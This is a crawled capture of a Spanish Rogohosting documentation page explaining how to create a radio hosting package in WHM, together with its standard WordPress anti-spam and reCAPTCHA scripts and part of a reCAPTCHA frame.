

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doc.rogohosting.com/crear-un-paquete-para-radio/
body_size: 8082
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="es">
<head profile="http://gmpg.org/xfn/11">
	<meta charset="UTF-8" />
	<link rel="stylesheet" href="http://doc.rogohosting.com/wp-content/themes/mflat/style.css" type="text/css" media="screen" />
	<link rel="pingback" href="http://doc.rogohosting.com/xmlrpc.php" />
	<title>Crear un Paquete para radio &laquo;  Documentacion de Rogohosting</title>
	<link rel="start" href="http://doc.rogohosting.com" title="Documentacion de Rogohosting Home" />
	<link rel="pingback" href="http://doc.rogohosting.com/xmlrpc.php" />
<!--[if IE 6]>
<style type="text/css">
div#header .headerbox{
	width:1000px;
}
div#content {
	width:1000px;
}
#globalNavi ul li {
	width: 110px;
}
</style>
<![endif]-->
		<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >            function apbct_attach_event_handler__backend(elem, event, callback){                if(typeof window.addEventListener === "function") elem.addEventListener(event, callback);                else                                              elem.attachEvent(event, callback);            }            apbct_attach_event_handler__backend(window, 'load', function(){                ctSetCookie('ct_checkjs', '1652480314' );            });</script><link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Documentacion de Rogohosting &raquo; Feed" href="http://doc.rogohosting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Documentacion de Rogohosting &raquo; Feed de los comentarios" href="http://doc.rogohosting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Documentacion de Rogohosting &raquo; Comentario Crear un Paquete para radio del feed" href="http://doc.rogohosting.com/crear-un-paquete-para-radio/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/doc.rogohosting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme5-css'  href='http://doc.rogohosting.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/theme5/colorbox.css?ver=1.3.14' type='text/css' media='screen' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://doc.rogohosting.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_stylesheet-css'  href='http://doc.rogohosting.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='http://doc.rogohosting.com/wp-includes/css/dashicons.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='http://doc.rogohosting.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<script type='text/javascript' src='http://doc.rogohosting.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/jquery-lightbox-for-native-galleries/colorbox/jquery.colorbox-min.js?ver=1.3.14' id='colorbox-js'></script>
<script type='text/javascript' id='ct_public-js-extra'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"806b9dd5e9","_rest_nonce":"9ef5b18a02","_ajax_url":"http:\/\/doc.rogohosting.com\/wp-admin\/admin-ajax.php","_rest_url":"http:\/\/doc.rogohosting.com\/wp-json\/","data__set_cookies":"1","data__set_cookies__alt_sessions_type":"0","pixel__setting":"0","pixel__enabled":"","pixel__url":null};
/* ]]> */
</script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?apbct_ver=5.158.1&#038;ver=5.158.1' id='ct_public-js'></script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.158.1' id='cleantalk-modal-js'></script>
<script type='text/javascript' id='ct_nocache-js-extra'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"http:\/\/doc.rogohosting.com\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"1","blog_home":"http:\/\/doc.rogohosting.com\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.158.1' id='ct_nocache-js'></script>
<link rel="https://api.w.org/" href="http://doc.rogohosting.com/wp-json/" /><link rel="alternate" type="application/json" href="http://doc.rogohosting.com/wp-json/wp/v2/posts/443" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://doc.rogohosting.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://doc.rogohosting.com/wp-includes/wlwmanifest.xml" /> 
<link rel="canonical" href="http://doc.rogohosting.com/crear-un-paquete-para-radio/" />
<link rel='shortlink' href='http://doc.rogohosting.com/?p=443' />
<link rel="alternate" type="application/json+oembed" href="http://doc.rogohosting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoc.rogohosting.com%2Fcrear-un-paquete-para-radio%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://doc.rogohosting.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fdoc.rogohosting.com%2Fcrear-un-paquete-para-radio%2F&#038;format=xml" />
<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><!-- jQuery Lightbox For Native Galleries v3.2.2 | http://www.viper007bond.com/wordpress-plugins/jquery-lightbox-for-native-galleries/ -->
<script type="text/javascript">
// <![CDATA[
	jQuery(document).ready(function($){
		$(".gallery").each(function(index, obj){
			var galleryid = Math.floor(Math.random()*10000);
			$(obj).find("a").colorbox({rel:galleryid, maxWidth:"95%", maxHeight:"95%"});
		});
		$("a.lightbox").colorbox({maxWidth:"95%", maxHeight:"95%"});
	});
// ]]>
</script>
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>
<body class="post-template-default single single-post postid-443 single-format-standard">
<div id="header">
		<div class="headerbox">
		<p class="siteName">
							<a href="http://doc.rogohosting.com" id="logo" title="Documentacion de Rogohosting">Documentacion de Rogohosting</a>
					</p>
					<p class="description"></p>
			</div>
	<div id="globalNavi">
		<div class="headerbox">
							<globalNavi class="menu"><ul>
<li ><a href="http://doc.rogohosting.com/">Home</a></li><li class="page_item page-item-9"><a href="http://doc.rogohosting.com/documentacion/">Documentación</a></li>
<li class="page_item page-item-2"><a href="http://doc.rogohosting.com/rogohosting/">Rogohosting.com</a></li>
</ul></globalNavi>
	
						<div class="searchbox"><form method="get" id="searchform" action="http://doc.rogohosting.com/">
<div>
	<input type="text"   value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" name="s" id="s" size="15" />
	<input type="submit" style="display:none;" id="searchsubmit" />
</div>
</form></div>
			<div class="rss"><a href="http://doc.rogohosting.com/feed/" rel="alternate" type="application/rss+xml" target="_blank"   title="rss Feed"></a></div>
	    </div>
	</div>
<div class="topbox"></div>
</div>

<div id="content">
	<div id="main">
	<div class="topicPath"><a href="http://doc.rogohosting.com">Home</a> &gt; Sin categoría &gt; Crear un Paquete para radio</div>	
	<div class="section entry" id="entry443">
			<div class="post-443 post type-post status-publish format-standard hentry">
			<h1>Crear un Paquete para radio</h1>
			<div class="entry"><p>Dentro de nuestra interfaz WHM buscamos del lado izquierdo del menu:</p>
<p>1.- Packages seleccionamos »Add a Package</p>
<p><a href="http://doc.rogohosting.com/crear-un-paquete-para-radio/packet1/" rel="attachment wp-att-444"><img loading="lazy" class="alignnone size-full wp-image-444" alt="packet1" src="http://doc.rogohosting.com/wp-content/uploads/2013/01/packet1.jpg" width="222" height="429" /></a></p>
<p>2.  En nombre del Estilo ponemos el nombre del paquete que queremos agregar.</p>
<p>3.  En «Disk quota MB» ponemos una cantidad en espacio si tenemos contratado autodj con nuestro proveedor de hosting y si no tenemos solo ponemos 25 es espacio.</p>
<p>4.- En «Monthly bandwidth (MB)» ponemos en la caja blanca «unlimited»</p>
<p>5.- Todas las demás hay que seleccionar desde la opción «Máximo de Cuentas de FTP» hasta «Máximo de Dominios Sobrepuestos (Parked)»  lo dejamos en numero 0 (como lo muestra la imagen)</p>
<p><a href="http://doc.rogohosting.com/crear-un-paquete-para-radio/packet2/" rel="attachment wp-att-445"><img loading="lazy" class="alignnone size-full wp-image-445" alt="packet2" src="http://doc.rogohosting.com/wp-content/uploads/2013/01/packet2.jpg" width="652" height="702" /></a></p>
<p>6. Das clic en «Añadir»</p>
<p><a href="http://doc.rogohosting.com/crear-un-paquete-para-radio/packet3/" rel="attachment wp-att-446"><img loading="lazy" class="alignnone size-full wp-image-446" alt="packet3" src="http://doc.rogohosting.com/wp-content/uploads/2013/01/packet3.jpg" width="205" height="104" /></a></p>
<p>Nuestro paquete se acaba de añadir, listo para poder seguir el otro paso para crear nuestra cuenta.</p>
</div>
								<p class="infobottom">
					 									</p>
		</div>
						<div class="flip">
	<div class="prevpost"> <a href="http://doc.rogohosting.com/reseller-radio/" rel="prev">Reseller Radio (WHMSonic)</a> </div>
	<div class="nextpost"> <a href="http://doc.rogohosting.com/crear-nuestra-cuenta/" rel="next">Crear nuestra cuenta</a> </div>
	</div>

<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	 


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/crear-un-paquete-para-radio/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="http://doc.rogohosting.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="cptch_block"><script class="cptch_to_remove">
				(function( timeout ) {
					setTimeout(
						function() {
							var notice = document.getElementById("cptch_time_limit_notice_29");
							if ( notice )
								notice.style.display = "block";
						},
						timeout
					);
				})(120000);
			</script>
			<span id="cptch_time_limit_notice_29" class="cptch_time_limit_notice cptch_to_remove">Límite de tiempo se agote. Por favor, recargar el CAPTCHA por favor.</span><span class="cptch_wrap cptch_math_actions">
				<label class="cptch_label" for="cptch_input_29"><span class="cptch_span">1</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input_29" class="cptch_input cptch_wp_comments" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span">5</span>
					<input type="hidden" name="cptch_result" value="XwI=" /><input type="hidden" name="cptch_time" value="1768948751" />
					<input type="hidden" name="cptch_form" value="wp_comments" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><div class="anr_captcha_field"><div id="anr_captcha_field_1" class="anr_captcha_field_div"></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='443' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>
<noscript><input type="hidden" name="JS04X7" value="NS1" /></noscript>
<noscript><p><strong>Currently you have JavaScript disabled. In order to post comments, please make sure JavaScript and Cookies are enabled, and reload the page.</strong> <a href="http://enable-javascript.com/" rel="nofollow external" >Click here for instructions on how to enable JavaScript in your browser.</a></p></noscript>
<input type="hidden" id="ct_checkjs_9f396fe44e7c05c16873b05ec425cbad" name="ct_checkjs" value="0" /></form>	</div><!-- #respond -->
	


	</div><!-- section entry -->
	</div><!-- main -->
	<div id="sidebar">

<li id="search-2" class="widget-container widget_search"><form method="get" id="searchform" action="http://doc.rogohosting.com/">
<div>
	<input type="text"   value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}" name="s" id="s" size="15" />
	<input type="submit" style="display:none;" id="searchsubmit" />
</div>
</form></li><li id="categories-2" class="widget-container widget_categories"><span class="widget-title">Categorías</span>
			<ul>
					<li class="cat-item cat-item-6"><a href="http://doc.rogohosting.com/category/c-panel/">C-Panel</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://doc.rogohosting.com/category/centovacast-v-2-2/">Centovacast v. 2.2</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://doc.rogohosting.com/category/live-media-encoder/">Live Media Encoder</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://doc.rogohosting.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://doc.rogohosting.com/category/zona-de-clientes/" title="Desbloquear IP">Zona de Clientes</a>
</li>
			</ul>

			</li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<span class="widget-title">Entradas recientes</span>
		<ul>
											<li>
					<a href="http://doc.rogohosting.com/activar-transmision-en-vivo-para-facebook/">Activar Transmisión en Vivo para Facebook</a>
									</li>
											<li>
					<a href="http://doc.rogohosting.com/como-desbloquear-una-ip-desde-la-app-rogohosting/">Como Desbloquear una IP &#8211; Desde la APP De RogoHosting</a>
									</li>
											<li>
					<a href="http://doc.rogohosting.com/configurar-typeapp-desde-tu-celular-android/">Configurar TypeApp desde tu Celular Android</a>
									</li>
											<li>
					<a href="http://doc.rogohosting.com/c-panel/">C-Panel</a>
									</li>
											<li>
					<a href="http://doc.rogohosting.com/activar-rvsitebuilder/">Activar RVSiteBuilder</a>
									</li>
					</ul>

		</li><li id="pages-2" class="widget-container widget_pages"><span class="widget-title">Páginas</span>
			<ul>
				<li class="page_item page-item-9"><a href="http://doc.rogohosting.com/documentacion/">Documentación</a></li>
<li class="page_item page-item-2"><a href="http://doc.rogohosting.com/rogohosting/">Rogohosting.com</a></li>
			</ul>

			</li>
</div>	
	</div>
<div class="return"><a href="#header">TOP</a></div>
<div id="footer">
<p class="support">
		<strong>Documentacion de Rogohosting</strong><br />
		<!--46 queries. 0,326 seconds. --!>
</p>
</div>
<script type="text/javascript" >				
				window.addEventListener('DOMContentLoaded', function () {
					setTimeout(function(){
						if( document.querySelectorAll('[name^=ct_checkjs]').length > 0 ) {
							apbct_public_sendREST(
			                    'js_keys__get',
			                    { callback: apbct_js_keys__set_input_value }
			                )
			            } 
					},0);					   
				});								
			</script>
<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='fb6272485816d6fcb275ad4348b06a0d';
hf4V='bcb2e58b23164c66099ce64daa042569';
cm4S="form[action='http://doc.rogohosting.com/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<!-- Powered by WPtouch: 4.3.41 --><script type='text/javascript' src='http://doc.rogohosting.com/wp-includes/js/comment-reply.min.js?ver=5.7.14' id='comment-reply-js'></script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js' id='wpss-jscripts-ftr-js'></script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-includes/js/wp-embed.min.js?ver=5.7.14' id='wp-embed-js'></script>
<script type='text/javascript' id='cptch_front_end_script-js-extra'>
/* <![CDATA[ */
var cptch_vars = {"nonce":"e3ac293a02","ajaxurl":"http:\/\/doc.rogohosting.com\/wp-admin\/admin-ajax.php","enlarge":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='http://doc.rogohosting.com/wp-content/plugins/captcha/js/front_end_script.js?ver=5.7.14' id='cptch_front_end_script-js'></script>
			<script type="text/javascript">
				var anr_onloadCallback = function() {
					for ( var i = 0; i < document.forms.length; i++ ) {
						var form = document.forms[i];
						var captcha_div = form.querySelector( '.anr_captcha_field_div' );

						if ( null === captcha_div )
							continue;
						captcha_div.innerHTML = '';
						( function( form ) {
							var anr_captcha = grecaptcha.render( captcha_div,{
								'sitekey' : '6LesNLsUAAAAAMdYILEee8_8l3YFLYpJwxZXCesV',
								'size'  : 'invisible',
								'theme' : 'light',
								'badge' : 'bottomright',
								'callback' : function ( token ) {
									if( typeof jQuery !== 'undefined' ){
										jQuery(form).submit();
										grecaptcha.reset( anr_captcha );
									} else {
										HTMLFormElement.prototype.submit.call( form );
									}
								},
								'expired-callback' : function(){
									grecaptcha.reset( anr_captcha );
								}
							});
							var cf7_submit = form.querySelector( '.wpcf7-submit' );

							if( null !== cf7_submit && ( typeof jQuery !== 'undefined' ) ){
								jQuery( cf7_submit ).off('click').on('click', function( e ){
									e.preventDefault();
									jQuery( '.ajax-loader', form ).addClass( 'is-active' );
									grecaptcha.execute( anr_captcha );
								});
							} else {
								form.onsubmit = function( e ){
									e.preventDefault();
									grecaptcha.execute( anr_captcha );
								};
							}
						})(form);
					}
				};
			</script>
						<script src="https://www.google.com/recaptcha/api.js?onload=anr_onloadCallback&#038;render=explicit"
				async defer>
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://doc.rogohosting.com/wp-admin/admin-ajax.php?0.9537854827380277
body_size: 41
content:
1652480314

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesNLsUAAAAAMdYILEee8_8l3YFLYpJwxZXCesV&co=aHR0cDovL2RvYy5yb2dvaG9zdGluZy5jb206ODA.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomright&anchor-ms=20000&execute-ms=30000&cb=ssfcqsoymi3c
body_size: 50414
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
